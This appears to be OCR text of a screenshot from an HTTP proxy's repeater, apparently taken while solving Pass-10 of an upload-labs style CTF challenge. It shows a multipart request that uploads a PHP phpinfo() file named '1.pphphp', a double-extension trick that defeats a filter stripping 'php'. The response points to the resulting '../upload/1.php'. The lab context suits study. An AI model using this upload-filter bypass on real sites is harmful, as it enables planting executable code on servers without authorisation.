 重放器
重放器
重放器
设置
1 ×
2 ×
+
发送
取消
目标: http://node5.anna.nssctf.cn:25977
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:25977
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Origin: http://node5.anna.nssctf.cn:25977
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhWZQpOuUb3T1SEgt
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:25977/Pass-08/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1728978957,1729682553,1729756869;
HMACCOUNT=7B84E3544BE7D979; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1729773421
14 Connection: close
15
16 ------WebKitFormBoundaryhWZQpOuUb3T1SEgt
17 Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryhWZQpOuUb3T1SEgt
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 ------WebKitFormBoundaryhWZQpOuUb3T1SEgt--
28
搜索
0高亮
响应
美化
Raw
Hex
页面渲染
\n
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/1.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">
□□
</a>
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 3
请求头 13
响应头 6
2
1.9
K/s
0.0
K/s
完成
英